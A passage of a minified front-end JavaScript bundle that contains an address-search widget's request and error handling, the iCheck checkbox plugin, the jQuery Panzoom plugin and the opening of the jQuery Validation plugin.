t=0;t<e.length;t++)n.result.formattedAddressContainer.appendChild(e[t])},hideSearchInputs:function(){n.toggleVisibility(n.input.parentNode)}},n.toggleVisibility=function(e){for(var i=(e=e||t).querySelectorAll(".toggle"),s=0;s<i.length;s++)i[s].classList.contains("hidden")?i[s].classList.remove("hidden"):i[s].classList.add("hidden")},n.searchSpinner={show:function(){if(n.useSpinner){var e=t.createElement("div");e.classList.add("loader"),e.classList.add("loader-inline");var i=t.createElement("div");i.classList.add("spinner"),e.appendChild(i),n.input.parentNode.insertBefore(e,n.input.nextSibling)}},hide:function(){if(n.useSpinner){var e=n.input.parentNode.querySelector(".loader-inline");e&&n.input.parentNode.removeChild(e)}}},n.reset=function(e){e&&e.preventDefault(),n.enabled=!0,n.result.hide(),n.input.value="",n.hasSearchInputBeenReset=!0,n.toggleVisibility(n.input.parentNode),n.input.focus(),n.events.trigger("post-reset")},n.handleError={badRequest:function(e){n.enabled=!1,n.handleError.showSubmitButton(),n.events.trigger("request-error-400",e)},unauthorized:function(e){n.enabled=!1,n.handleError.showSubmitButton(),n.events.trigger("request-error-401",e)},forbidden:function(e){n.enabled=!1,n.handleError.showSubmitButton(),n.events.trigger("request-error-403",e)},notFound:function(e){n.enabled=!1,n.handleError.showSubmitButton(),n.events.trigger("request-error-404",e)},showSubmitButton:function(){var e=t.createElement("button");e.innerText=n.useAddressEnteredText,e.className="button button--secondary button--fullwidth qas-enter-manually",n.input.parentNode.insertBefore(e,n.input.nextSibling),e.addEventListener("click",function(){n.picklist.useAddressEntered.click(),n.input.parentNode.removeChild(e)})}},n.request={currentRequest:null,get:function(e,t){n.request.currentRequest=new XMLHttpRequest,n.request.currentRequest.open("GET",e,!0),n.request.currentRequest.timeout=n.timeOut,n.request.currentRequest.onload=function(e){if(n.request.currentRequest.status>=200&&n.request.currentRequest.status<400){var i=JSON.parse(n.request.currentRequest.responseText);n.request.latestResult=i,t(i)}else n.request.latestResult={},n.searchSpinner.hide(),n.events.trigger("request-error",e),400===n.request.currentRequest.status?n.handleError.badRequest(e):401===n.request.currentRequest.status?n.handleError.unauthorized(e):403===n.request.currentRequest.status?n.handleError.forbidden(e):404===n.request.currentRequest.status&&n.handleError.notFound(e)},n.request.currentRequest.onerror=function(e){n.searchSpinner.hide(),n.events.trigger("request-error",e)},n.request.currentRequest.ontimeout=function(e){n.searchSpinner.hide(),n.events.trigger("request-timeout",e)},n.request.currentRequest.send()}},n.init(),n}}(window,window.document),function(e){var t="iCheck",i=t+"-helper",s="radio",n="checked",o="un"+n,r="disabled",a="determinate",l="in"+a,d="update",c="type",u="addClass",p="removeClass",h="trigger",f="label",g="cursor",m=/ipad|iphone|ipod|android|blackberry|windows phone|opera mini|silk/i.test(navigator.userAgent);function v(e,t,i){var o=e[0],u=/er/.test(i)?l:/bl/.test(i)?r:n,p=i==d?{checked:o[n],disabled:o[r],indeterminate:"true"==e.attr(l)||"false"==e.attr(a)}:o[u];if(/^(ch|di|in)/.test(i)&&!p)b(e,u);else if(/^(un|en|de)/.test(i)&&p)y(e,u);else if(i==d)for(var f in p)p[f]?b(e,f,!0):y(e,f,!0);else t&&"toggle"!=i||(t||e[h]("ifClicked"),p?o[c]!==s&&y(e,u):b(e,u))}function b(d,h,f){var m=d[0],v=d.parent(),b=h==n,k=h==l,C=h==r,x=k?a:b?o:"enabled",$=w(d,x+S(m[c])),A=w(d,h+S(m[c]));if(!0!==m[h]){if(!f&&h==n&&m[c]==s&&m.name){var L=d.closest("form"),F='input[name="'+m.name+'"]';(F=L.length?L.find(F):e(F)).each(function(){this!==m&&e(this).data(t)&&y(e(this),h)})}k?(m[h]=!0,m[n]&&y(d,n,"force")):(f||(m[h]=!0),b&&m[l]&&y(d,l,!1)),T(d,b,h,f)}m[r]&&w(d,g,!0)&&v.find("."+i).css(g,"default"),v[u](A||w(d,h)||""),v.attr("role")&&!k&&v.attr("aria-"+(C?r:n),"true"),v[p]($||w(d,x)||"")}function y(e,t,s){var d=e[0],h=e.parent(),f=t==n,m=t==l,v=t==r,b=m?a:f?o:"enabled",y=w(e,b+S(d[c])),k=w(e,t+S(d[c]));!1!==d[t]&&(!m&&s&&"force"!=s||(d[t]=!1),T(e,f,b,s)),!d[r]&&w(e,g,!0)&&h.find("."+i).css(g,"pointer"),h[p](k||w(e,t)||""),h.attr("role")&&!m&&h.attr("aria-"+(v?r:n),"false"),h[u](y||w(e,b)||"")}function k(i,s){i.data(t)&&(i.parent().html(i.attr("style",i.data(t).s||"")),s&&i[h](s),i.off(".i").unwrap(),e(f+'[for="'+i[0].id+'"]').add(i.closest(f)).off(".i"))}function w(e,i,s){if(e.data(t))return e.data(t).o[i+(s?"":"Class")]}function S(e){return e.charAt(0).toUpperCase()+e.slice(1)}function T(e,t,i,s){s||(t&&e[h]("ifToggled"),e[h]("ifChanged")[h]("if"+S(i)))}e.fn[t]=function(o,a){var g='input[type="checkbox"], input[type="'+s+'"]',w=e(),S=function(t){t.each(function(){var t=e(this);w=t.is(g)?w.add(t):w.add(t.find(g))})};if(/^(check|uncheck|toggle|indeterminate|determinate|disable|enable|update|destroy)$/i.test(o))return o=o.toLowerCase(),S(this),w.each(function(){var t=e(this);"destroy"==o?k(t,"ifDestroyed"):v(t,!0,o),e.isFunction(a)&&a()});if("object"!=typeof o&&o)return this;var T=e.extend({checkedClass:n,disabledClass:r,indeterminateClass:l,labelHover:!0},o),C=T.handle,x=T.hoverClass||"hover",$=T.focusClass||"focus",A=T.activeClass||"active",L=!!T.labelHover,F=T.labelHoverClass||"hover",R=0|(""+T.increaseArea).replace("%","");return"checkbox"!=C&&C!=s||(g='input[type="'+C+'"]'),R<-50&&(R=-50),S(this),w.each(function(){var o=e(this);k(o);var a,l=this,g=l.id,w=-R+"%",S=100+2*R+"%",C={position:"absolute",top:w,left:w,display:"block",width:S,height:S,margin:0,padding:0,background:"#fff",border:0,opacity:0},E=m?{position:"absolute",visibility:"hidden"}:R?C:{position:"absolute",opacity:0},H="checkbox"==l[c]?T.checkboxClass||"icheckbox":T.radioClass||"i"+s,M=e(f+'[for="'+g+'"]').add(o.closest(f)),P=!!T.aria,D=t+"-"+Math.random().toString(36).substr(2,6),z='<div class="'+H+'" '+(P?'role="'+l[c]+'" ':"");P&&M.each(function(){z+='aria-labelledby="',this.id?z+=this.id:(this.id=D,z+=D),z+='"'}),z=o.wrap(z+"/>")[h]("ifCreated").parent().append(T.insert),a=e('<ins class="'+i+'"/>').css(C).appendTo(z),o.data(t,{o:T,s:o.attr("style")}).css(E),T.inheritClass&&z[u](l.className||""),T.inheritID&&g&&z.attr("id",t+"-"+g),"static"==z.css("position")&&z.css("position","relative"),v(o,!0,d),M.length&&M.on("click.i mouseover.i mouseout.i ",function(t){t.stopPropagation();var i=t[c],s=e(this);if(!l[r]){if("click"==i){if(e(t.target).is("a"))return;if(void 0!==e(this).attr("checkbox-label")&&!1!==e(this).attr("checkbox-label"))return void v(o,!0,d);v(o,!1,!0)}else L&&(/ut|nd/.test(i)?(z[p](x),s[p](F)):(z[u](x),s[u](F)));if(!m)return!1;t.stopPropagation()}}),o.on("focus.i",function(e){z.parents("label")[u]("isFocused")}).on("blur.i",function(e){z.parents("label")[p]("isFocused")}),o.on("clickkeyup.i keydown.i keypress.i",function(e){var t=e[c],i=e.keyCode;return"click"!=t&&("keydown"==t&&32==i?(l[c]==s&&l[n]||(l[n]?y(o,n):b(o,n)),!1):void("keyup"==t&&l[c]==s?!l[n]&&b(o,n):/us|ur/.test(t)&&z["blur"==t?p:u]($)))}),a.on("click mouseover mouseout ",function(e){var t=e[c],i=/wn|up/.test(t)?A:x;if(e.stopPropagation(),!l[r])return"click"==t?v(o,!1,!0):(/wn|er|in/.test(t)?z[u](i):z[p](i+" "+A),M.length&&L&&i==x&&M[/ut|nd/.test(t)?p:u](F)),m&&e.stopPropagation(),!1})})}}(window.jQuery||window.Zepto),function(e,t){"function"==typeof define&&define.amd?define(["jquery"],function(i){return t(e,i)}):"object"==typeof exports?t(e,require("jquery")):t(e,e.jQuery)}("undefined"!=typeof window?window:this,function(e,t){"use strict";var i="over out down up move enter leave cancel".split(" "),s=t.extend({},t.event.mouseHooks),n={},o=s.props;s.props=o.concat(["touches","changedTouches","targetTouches","altKey","ctrlKey","metaKey","shiftKey"]),s.filter=function(e,t){var i,s=o.length;if(!t.pageX&&t.touches&&(i=t.touches[0]))for(;s--;)e[o[s]]=i[o[s]];return e},t.each(i,function(e,i){if(e<2)n[i]="mouse"+i;else{var o="touch"+("down"===i?"start":"up"===i?"end":i);t.event.fixHooks[o]=s,n[i]=o+" mouse"+i}}),t.pointertouch=n;var r,a=e.document,l="__pz__",d=Array.prototype.slice,c=((r=a.createElement("input")).setAttribute("oninput","return"),"function"==typeof r.oninput),u=/([A-Z])/g,p=/^http:[\w\.\/]+svg$/,h=/^inline/,f="(\\-?[\\d\\.e]+)",g=new RegExp("^matrix\\("+f+"\\,?\\s*"+f+"\\,?\\s*"+f+"\\,?\\s*"+f+"\\,?\\s*"+f+"\\,?\\s*"+f+"\\)$");function m(e){var i={range:!0,animate:!0};return"boolean"==typeof e?i.animate=e:t.extend(i,e),i}function v(e,i,s,n,o,r,a,l,d){"array"===t.type(e)?this.elements=[+e[0],+e[2],+e[4],+e[1],+e[3],+e[5],0,0,1]:this.elements=[e,i,s,n,o,r,a||0,l||0,d||1]}function b(e,t,i){this.elements=[e,t,i]}function y(e,i){if(!(this instanceof y))return new y(e,i);1!==e.nodeType&&t.error("Panzoom called on non-Element node"),t.contains(a,e)||t.error("Panzoom element must be attached to the document");var s=t.data(e,l);if(s)return s;this.options=i=t.extend({},y.defaults,i),this.elem=e;var n=this.$elem=t(e);this.$set=i.$set&&i.$set.length?i.$set:n,this.$doc=t(e.ownerDocument||a),this.$parent=n.parent(),this.isSVG=p.test(e.namespaceURI)&&"svg"!==e.nodeName.toLowerCase(),this.panning=!1,this._buildTransform(),this._transform=!this.isSVG&&t.cssProps.transform.replace(u,"-$1").toLowerCase(),this._buildTransition(),this.resetDimensions();var o=t(),r=this;t.each(["$zoomIn","$zoomOut","$zoomRange","$reset"],function(e,t){r[t]=i[t]||o}),this.enable(),t.data(e,l,this)}return v.prototype={x:function(e){var t=e instanceof b,i=this.elements,s=e.elements;return t&&3===s.length?new b(i[0]*s[0]+i[1]*s[1]+i[2]*s[2],i[3]*s[0]+i[4]*s[1]+i[5]*s[2],i[6]*s[0]+i[7]*s[1]+i[8]*s[2]):s.length===i.length&&new v(i[0]*s[0]+i[1]*s[3]+i[2]*s[6],i[0]*s[1]+i[1]*s[4]+i[2]*s[7],i[0]*s[2]+i[1]*s[5]+i[2]*s[8],i[3]*s[0]+i[4]*s[3]+i[5]*s[6],i[3]*s[1]+i[4]*s[4]+i[5]*s[7],i[3]*s[2]+i[4]*s[5]+i[5]*s[8],i[6]*s[0]+i[7]*s[3]+i[8]*s[6],i[6]*s[1]+i[7]*s[4]+i[8]*s[7],i[6]*s[2]+i[7]*s[5]+i[8]*s[8])},inverse:function(){var e=1/this.determinant(),t=this.elements;return new v(e*(t[8]*t[4]-t[7]*t[5]),e*-(t[8]*t[1]-t[7]*t[2]),e*(t[5]*t[1]-t[4]*t[2]),e*-(t[8]*t[3]-t[6]*t[5]),e*(t[8]*t[0]-t[6]*t[2]),e*-(t[5]*t[0]-t[3]*t[2]),e*(t[7]*t[3]-t[6]*t[4]),e*-(t[7]*t[0]-t[6]*t[1]),e*(t[4]*t[0]-t[3]*t[1]))},determinant:function(){var e=this.elements;return e[0]*(e[8]*e[4]-e[7]*e[5])-e[3]*(e[8]*e[1]-e[7]*e[2])+e[6]*(e[5]*e[1]-e[4]*e[2])}},b.prototype.e=v.prototype.e=function(e){return this.elements[e]},y.rmatrix=g,y.events=t.pointertouch,y.defaults={eventNamespace:".panzoom",transition:!0,cursor:"move",disablePan:!1,disableZoom:!1,increment:.3,minScale:.4,maxScale:5,rangeStep:.05,duration:200,easing:"ease-in-out",contain:!1},y.prototype={constructor:y,instance:function(){return this},enable:function(){this._initStyle(),this._bind(),this.disabled=!1},disable:function(){this.disabled=!0,this._resetStyle(),this._unbind()},isDisabled:function(){return this.disabled},destroy:function(){this.disable(),t.removeData(this.elem,l)},resetDimensions:function(){var e=this.$parent;this.container={width:e.innerWidth(),height:e.innerHeight()};var i,s=e.offset(),n=this.elem,o=this.$elem;(i=this.isSVG?{left:(i=n.getBoundingClientRect()).left-s.left,top:i.top-s.top,width:i.width,height:i.height,margin:{left:0,top:0}}:{left:t.css(n,"left",!0)||0,top:t.css(n,"top",!0)||0,width:o.innerWidth(),height:o.innerHeight(),margin:{top:t.css(n,"marginTop",!0)||0,left:t.css(n,"marginLeft",!0)||0}}).widthBorder=t.css(n,"borderLeftWidth",!0)+t.css(n,"borderRightWidth",!0)||0,i.heightBorder=t.css(n,"borderTopWidth",!0)+t.css(n,"borderBottomWidth",!0)||0,this.dimensions=i},reset:function(e){e=m(e);var t=this.setMatrix(this._origTransform,e);e.silent||this._trigger("reset",t)},resetZoom:function(e){e=m(e);var t=this.getMatrix(this._origTransform);e.dValue=t[3],this.zoom(t[0],e)},resetPan:function(e){var t=this.getMatrix(this._origTransform);this.pan(t[4],t[5],m(e))},setTransform:function(e){for(var i=this.isSVG?"attr":"style",s=this.$set,n=s.length;n--;)t[i](s[n],"transform",e)},getTransform:function(e){var i=this.$set[0];return e?this.setTransform(e):e=t[this.isSVG?"attr":"style"](i,"transform"),"none"===e||g.test(e)||this.setTransform(e=t.css(i,"transform")),e||"none"},getMatrix:function(e){var t=g.exec(e||this.getTransform());return t&&t.shift(),t||[1,0,0,1,0,0]},setMatrix:function(e,i){if(!this.disabled){var s,n,o,r,a,l,d,c,u,p;i||(i={}),"string"==typeof e&&(e=this.getMatrix(e));var f=+e[0],g=this.$parent,m=void 0!==i.contain?i.contain:this.options.contain;return m&&(s=this._checkDims(),n=this.container,u=s.width+s.widthBorder,p=s.height+s.heightBorder,o=(u*Math.abs(f)-n.width)/2,r=(p*Math.abs(f)-n.height)/2,d=s.left+s.margin.left,c=s.top+s.margin.top,"invert"===m?(a=u>n.width?u-n.width:0,l=p>n.height?p-n.height:0,o+=(n.width-u)/2,r+=(n.height-p)/2,e[4]=Math.max(Math.min(e[4],o-d),-o-d-a),e[5]=Math.max(Math.min(e[5],r-c),-r-c-l+s.heightBorder)):(r+=s.heightBorder/2,a=n.width>u?n.width-u:0,l=n.height>p?n.height-p:0,"center"===g.css("textAlign")&&h.test(t.css(this.elem,"display"))?a=0:o=r=0,e[4]=Math.min(Math.max(e[4],o-d),-o-d+a),e[5]=Math.min(Math.max(e[5],r-c),-r-c+l))),"skip"!==i.animate&&this.transition(!i.animate),i.range&&this.$zoomRange.val(f),this.setTransform("matrix("+e.join(",")+")"),i.silent||this._trigger("change",e),e}},isPanning:function(){return this.panning},transition:function(e){if(this._transition)for(var i=e||!this.options.transition?"none":this._transition,s=this.$set,n=s.length;n--;)t.style(s[n],"transition")!==i&&t.style(s[n],"transition",i)},pan:function(e,t,i){if(!this.options.disablePan){i||(i={});var s=i.matrix;s||(s=this.getMatrix()),i.relative&&(e+=+s[4],t+=+s[5]),s[4]=e,s[5]=t,this.setMatrix(s,i),i.silent||this._trigger("pan",s[4],s[5])}},zoom:function(e,i){"object"==typeof e?(i=e,e=null):i||(i={});var s=t.extend({},this.options,i);if(!s.disableZoom){var n=!1,o=s.matrix||this.getMatrix();"number"!=typeof e&&(e=+o[0]+s.increment*(e?-1:1),n=!0),e>s.maxScale?e=s.maxScale:e<s.minScale&&(e=s.minScale);var r=s.focal;if(r&&!s.disablePan){var a=this._checkDims(),l=r.clientX,d=r.clientY;this.isSVG||(l-=(a.width+a.widthBorder)/2,d-=(a.height+a.heightBorder)/2);var c=new b(l,d,1),u=new v(o),p=this.parentOffset||this.$parent.offset(),h=new v(1,0,p.left-this.$doc.scrollLeft(),0,1,p.top-this.$doc.scrollTop()),f=u.inverse().x(h.inverse().x(c)),g=e/o[0];u=u.x(new v([g,0,0,g,0,0])),c=h.x(u.x(f)),o[4]=+o[4]+(l-c.e(0)),o[5]=+o[5]+(d-c.e(1))}o[0]=e,o[3]="number"==typeof s.dValue?s.dValue:e,this.setMatrix(o,{animate:"boolean"==typeof s.animate?s.animate:n,range:!s.noSetRange}),s.silent||this._trigger("zoom",o[0],s)}},option:function(e,i){var s;if(!e)return t.extend({},this.options);if("string"==typeof e){if(1===arguments.length)return void 0!==this.options[e]?this.options[e]:null;(s={})[e]=i}else s=e;this._setOptions(s)},_setOptions:function(e){t.each(e,t.proxy(function(e,i){switch(e){case"disablePan":this._resetStyle();case"$zoomIn":case"$zoomOut":case"$zoomRange":case"$reset":case"disableZoom":case"onStart":case"onChange":case"onZoom":case"onPan":case"onEnd":case"onReset":case"eventNamespace":this._unbind()}switch(this.options[e]=i,e){case"disablePan":this._initStyle();case"$zoomIn":case"$zoomOut":case"$zoomRange":case"$reset":this[e]=i;case"disableZoom":case"onStart":case"onChange":case"onZoom":case"onPan":case"onEnd":case"onReset":case"eventNamespace":this._bind();break;case"cursor":t.style(this.elem,"cursor",i);break;case"minScale":this.$zoomRange.attr("min",i);break;case"maxScale":this.$zoomRange.attr("max",i);break;case"rangeStep":this.$zoomRange.attr("step",i);break;case"startTransform":this._buildTransform();break;case"duration":case"easing":this._buildTransition();case"transition":this.transition();break;case"$set":i instanceof t&&i.length&&(this.$set=i,this._initStyle(),this._buildTransform())}},this))},_initStyle:function(){var e={"backface-visibility":"hidden","transform-origin":this.isSVG?"0 0":"50% 50%"};this.options.disablePan||(e.cursor=this.options.cursor),this.$set.css(e);var i=this.$parent;i.length&&!t.nodeName(i[0],"body")&&(e={overflow:"hidden"},"static"===i.css("position")&&(e.position="relative"),i.css(e))},_resetStyle:function(){this.$elem.css({cursor:"",transition:""}),this.$parent.css({overflow:"",position:""})},_bind:function(){var e=this,i=this.options,s=i.eventNamespace,n="touchstart"+s+" mousedown"+s,o="touchend"+s+" click"+s,r={},a=this.$reset,l=this.$zoomRange;if(t.each(["Start","Change","Zoom","Pan","End","Reset"],function(){var e=i["on"+this];t.isFunction(e)&&(r["panzoom"+this.toLowerCase()+s]=e)}),i.disablePan&&i.disableZoom||(r[n]=function(t){var s;if("touchstart"===t.type?(s=t.touches)&&(1===s.length&&!i.disablePan||2===s.length):!i.disablePan&&1===t.which){var n=e.getMatrix()[0];i.allowWindowScrolling&&n<1.15||t.preventDefault(),t.stopPropagation(),e._startMove(t,s)}}),this.$elem.on(r),a.length&&a.on(o,function(t){t.preventDefault(),e.reset()}),l.length&&l.attr({step:i.rangeStep===y.defaults.rangeStep&&l.attr("step")||i.rangeStep,min:i.minScale,max:i.maxScale}).prop({value:this.getMatrix()[0]}),!i.disableZoom){var d=this.$zoomIn,u=this.$zoomOut;d.length&&u.length&&(d.on(o,function(t){t.preventDefault(),e.zoom()}),u.on(o,function(t){t.preventDefault(),e.zoom(!0)})),l.length&&((r={})["mousedown"+s]=function(){e.transition(!0)},r[(c?"input":"change")+s]=function(){e.zoom(+this.value,{noSetRange:!0})},l.on(r))}},_unbind:function(){this.$elem.add(this.$zoomIn).add(this.$zoomOut).add(this.$reset).off(this.options.eventNamespace)},_buildTransform:function(){return this._origTransform=this.getTransform(this.options.startTransform)},_buildTransition:function(){if(this._transform){var e=this.options;this._transition=this._transform+" "+e.duration+"ms "+e.easing}},_checkDims:function(){var e=this.dimensions;return e.width&&e.height||this.resetDimensions(),this.dimensions},_getDistance:function(e){var t=e[0],i=e[1];return Math.sqrt(Math.pow(Math.abs(i.clientX-t.clientX),2)+Math.pow(Math.abs(i.clientY-t.clientY),2))},_getMiddle:function(e){var t=e[0],i=e[1];return{clientX:(i.clientX-t.clientX)/2+t.clientX,clientY:(i.clientY-t.clientY)/2+t.clientY}},_trigger:function(e){"string"==typeof e&&(e="panzoom"+e),this.$elem.triggerHandler(e,[this].concat(d.call(arguments,1)))},_startMove:function(e,i){var s,n,o,r,l,d,c,u,p=this,h=this.options,f=h.eventNamespace,g=this.getMatrix(),m=g.slice(0),v=+m[4],b=+m[5],y={matrix:g,animate:"skip"};"touchstart"===e.type?(n="touchmove",o="touchend"):(n="mousemove",o="mouseup"),n+=f,o+=f,this.transition(!0),this.panning=!0,this._trigger("start",e,i),i&&2===i.length?(r=this._getDistance(i),l=+g[0],d=this._getMiddle(i),s=function(e){e.preventDefault();var t=p._getMiddle(i=e.touches),s=p._getDistance(i)-r;p.zoom(s*(h.increment/100)+l,{focal:t,matrix:g,animate:!1}),p.pan(+g[4]+t.clientX-d.clientX,+g[5]+t.clientY-d.clientY,y),d=t}):(c=e.pageX,u=e.pageY,s=function(e){e.preventDefault(),p.pan(v+e.pageX-c,b+e.pageY-u,y)}),t(a).off(f).on(n,s).on(o,function(e){e.preventDefault(),t(this).off(f),p.panning=!1,e.type="panzoomend",p._trigger(e,g,!function(e,t){for(var i=e.length;--i;)if(+e[i]!=+t[i])return!1;return!0}(g,m))})}},t.Panzoom=y,t.fn.panzoom=function(e){var i,s,n,o;return"string"==typeof e?(o=[],s=d.call(arguments,1),this.each(function(){(i=t.data(this,l))?"_"!==e.charAt(0)&&"function"==typeof(n=i[e])&&void 0!==(n=n.apply(i,s))&&o.push(n):o.push(void 0)}),o.length?1===o.length?o[0]:o:this):this.each(function(){new y(this,e)})},y}),function(e){"function"==typeof define&&define.amd?define(["jquery"],e):e(jQuery)}(function(e){e.extend(e.fn,{validate:function(t){if(this.length){var i=e.data(this[0],"validator");return i||(this.attr("novalidate","novalidate"),i=new e.validator(t,this[0]),e.data(this[0],"validator",i),i.settings.onsubmit&&(this.validateDelegate(":submit","click",function(t){i.settings.submitHandler&&(i.submitButton=t.target),e(t.target).hasClass("cancel")&&(i.cancelSubmit=!0),void 0!==e(t.target).attr("formnovalidate")&&(i.cancelSubmit=!0)}),this.submit(function(t){function s(){var s,n;return!i.settings.submitHandler||(i.submitButton&&(s=e("<input type='hidden'/>").attr("name",i.submitButton.name).val(e(i.submitButton).val()).appendTo(i.currentForm)),n=i.settings.submitHandler.call(i,i.currentForm,t),i.submitButton&&s.remove(),void 0!==n&&n)}return i.settings.debug&&t.preventDefault(),i.cancelSubmit?(i.cancelSubmit=!1,s()):i.form()?i.pendingRequest?(i.formSubmitted=!0,!1):s():(i.focusInvalid(),!1)})),i)}t&&t.debug&&window.console&&console.warn("Nothing selected, can't validate, returning nothing.")},valid:function(){var t,i;return e(this[0]).is("form")?t=this.validate().form():(t=!0,i=e(this[0].form).validate(),this.each(function(){t=i.element(this)&&t})),t},removeAttrs:function(t){var i={},s=this;return e.each(t.split(/\s/),function(e,t){i[t]=s.attr(t),s.removeAttr(t)}),i},rules:function(t,i){var s,n,o,r,a,l,d=this[0];if(t)switch(s=e.data(d.form,"validator").settings,n=s.rules,o=e.validator.staticRules(d),t){case"add":e.extend(o,e.validator.normalizeRule(i)),delete o.messages,n[d.name]=o,i.messages&&(s.messages[d.name]=e.extend(s.messages[d.name],i.messages));break;case"remove":return i?(l={},e.each(i.split(/\s/),function(t,i){l[i]=o[i],delete o[i],"required"===i&&e(d).removeAttr("aria-required")}),l):(delete n[d.name],o)}return(r=e.validator.normalizeRules(e.extend({},e.validator.classRules(d),e.validator.attributeRules(d),e.validator.dataRules(d),e.validator.staticRules(d)),d)).required&&(a=r.required,delete r.required,r=e.extend({required:a},r),e(d).attr("aria-required","true")),r.remote&&(a=r.remote,delete r.remote,r=e.extend(r,{remote:a})),r}}),e.extend(e.expr[":"],{blank:function(t){return!e.trim(""+e(t).val())},filled:function(t){return!!e.trim(""+e(t).val())},unchecked:function(t){return!e(t).prop("checked")}}),e.validator=function(t,i){this.settings=e.extend(!0,{},e.validator.defaults,t),this.currentForm=i,this.init()},e.validator.format=function(t,i){return 1===arguments.length?function(){var i=e.makeArray(arguments);return i.unshift(t),e.validator.format.apply(this,i)}:(arguments.length>2&&i.constructor!==Array&&(i=e.makeArray(arguments).slice(1)),i.constructor!==Array&&(i=[i]),e.each(i,function(e,i){t=t.replace(new RegExp("\\{"+e+"\\}","g"),function(){return i})}),t)},e.extend(e.validator,{defaults:{messages:{},groups:{},rules:{},errorClass:"error",validClass:"valid",errorElement:"label",focusCleanup:!1,focusInvalid:!0,errorContainer:e([]),errorLabelContainer:e([]),onsubmit:!0,ignore:":hidden",ignoreTitle:!1,onfocusin:function(e){this.lastActive=e,this.settings.focusCleanup&&(this.settings.unhighlight&&this.settings.unhighlight.call(this,e,this.settings.errorClass,this.settings.validClass),this.hideThese(this.errorsFor(e)))},onfocusout:function(e){this.checkable(e)||!(e.name in this.submitted)&&this.optional(e)||this.element(e)},onkeyup:function(e,t){(9!==t.which||""!==this.elementValue(e))&&(e.name in this.submitted||e===this.lastElement)&&this.element(e)},onclick:function(e){e.name in this.submitted?this.element(e):e.parentNode.name in this.submitted&&this.element(e.parentNode)},highlight:function(t,i,s){"radio"===t.type?this.findByName(t.name).addClass(i).removeClass(s):e(t).addClass(i).removeClass(s)},unhighlight:function(t,i,s){"radio"===t.type?this.findByName(t.name).removeClass(i).addClass(s):e(t).removeClass(i).addClass(s)}},setDefaults:function(t){e.extend(e.validator.defaults,t)},messages:{required:"This field is required.",remote:"Please fix this field.",email:"Please enter a valid email address.",url:"Please enter a valid URL.",date:"Please enter a valid date.",dateISO:"Please enter a valid date ( ISO ).",number:"Please enter a valid number.",digits:"Please enter only digits.",creditcard:"Please enter a valid credit card number.",equalTo:"Please enter the same value again.",maxlength:e.validator.format("Please enter no more than {0} characters."),minlength:e.validator.format("Please enter at least {0} characters."),rangelength:e.validator.format("Please enter a value between {0} and {1} characters long."),range:e.validator.format("Please enter a value between {0} and {1}."),max:e.validator.format("Please enter a value less than or equal to {0}."),min:e.validator.format("Please enter a value greater than or equal to {0}.")},autoCreateRanges:!1,prototype:{init:function(){function t(t){var i=e.data(this[0].form,"validator"),s="on"+t.type.replace(/^validate/,""),n=i.settings;n[s]&&!this.is(n.ignore)&&n[s].call(i,this[0],t)}this.labelContainer=e(this.settings.errorLabelContainer),this.errorContext=this.labelContainer.length&&this.labelContainer||e(this.currentForm),this.containers=e(this.settings.errorContainer).add(this.settings.errorLabelContainer),this.submitted={},this.valueCache={},this.pendingRequest=0,this.pending={},this.invalid={},this.reset();var i,s=this.groups={};e.each(this.settings.groups,function(t,i){"string"==typeof i&&(i=i.split(/\s/)),e.each(i,function(e,i){s[i]=t})}),i=this.settings.rules,e.each(i,function(t,s){i[t]=e.validator.normalizeRule(s)}),e(this.currentForm).validateDelegate(":text, [type='password'], [type='file'], select, textarea, [type='number'], [type='search'] ,[type='tel'], [type='url'], [type='email'], [type='datetime'], [type='date'], [type='month'], [type='week'], [type='time'], [type='datetime-local'], [type='range'], [type='color'], [type='radio'], [type='checkbox']","focusin focusout keyup",t).validateDelegate("select, option, [type='radio'], [type='checkbox']","click",t),this.settings.invalidHandler&&e(this.currentForm).bind("invalid-form.validate",this.settings.invalidHandler),e(this.currentForm).find("[required], [data-rule-required], .required").attr("aria-required","true")},form:function(){return this.checkForm(),e.extend(this.submitted,this.errorMap),this.invalid=e.extend({},this.errorMap),this.valid()||e(this.currentForm).triggerHandler("invalid-form",[this]),this.showErrors(),this.valid()},checkForm:function(){this.prepareForm();for(var e=0,t=this.currentElements=this.elements();t[e];e++)this.check(t[e]);return this.valid()},element:function(t){var i=this.clean(t),s=this.validationTargetFor(i),n=!0;return this.lastElement=s,void 0===s?delete this.invalid[i.name]:(this.prepareElement(s),this.currentElements=e(s),(n=!1!==this.check(s))?delete this.invalid[s.name]:this.invalid[s.name]=!0),e(t).attr("aria-invalid",!n),this.numberOfInvalids()||(this.toHide=this.toHide.add(this.containers)),this.showErrors(),n},showErrors:function(t){if(t){for(var i in e.extend(this.errorMap,t),this.errorList=[],t)this.errorList.push({message:t[i],element:this.findByName(i)[0]});this.successList=e.grep(this.successList,function(e){return!(e.name in t)})}this.settings.showErrors?this.settings.showErrors.call(this,this.errorMap,this.errorList):this.defaultShowErrors()},resetForm:function(){e.fn.resetForm&&e(this.currentForm).resetForm(),this.submitted={},this.lastElement=null,this.prepareForm(),this.hideErrors(),this.elements().removeClass(this.settings.errorClass).removeData("previousValue").removeAttr("aria-invalid")},numberOfInvalids:function(){return this.objectLength(this.invalid)},objectLength:function(e){var t,i=0;for(t in e)i++;return i},hideErrors:function(){this.hideThese(this.toHide)},hideThese:function(e){e.not(this.containers).text(""),this.addWrapper(e).hide()},valid:function(){return 0===this.size()},size:function(){return this.errorList.length},focusInvalid:function(){if(this.settings.focusInvalid)try{e(this.findLastActive()||this.errorList.length&&this.errorList[0].element||[]).filter(":visible").focus().trigger("focusin")}catch(e){}},findLastActive:function(){var t=this.lastActive;return t&&1===e.grep(this.errorList,function(e){return e.element.name===t.name}).length&&t},elements:function(){var t=this,i={};return e(this.currentForm).find("input, select, textarea").not(":submit, :reset, :image, [disabled], [readonly]").not(this.settings.ignore).filter(function(){return!this.name&&t.settings.debug&&window.console&&console.error("%o has no name assigned",this),!(this.name in i||!t.objectLength(e(this).rules()))&&(i[this.name]=!0,!0)})},clean:function(t){return e(t)[0]},errors:function(){var t=this.settings.errorClass.split(" ").join(".");return e(this.settings.errorElement+"."+t,this.errorContext)},reset:function(){this.successList=[],this.errorList=[],this.errorMap={},this.toShow=e([]),this.toHide=e([]),this.currentElements=e([])},prepareForm:function(){this.reset(),this.toHide=this.errors().add(this.containers)},prepareElement:function(e){this.reset(),this.toHide=this.errorsFor(e)},elementValue:function(t){var i,s=e(t),n=t.type;return"radio"===n||"checkbox"===n?e("input[name='"+t.name+"']:checked").val():"number"===n&&void 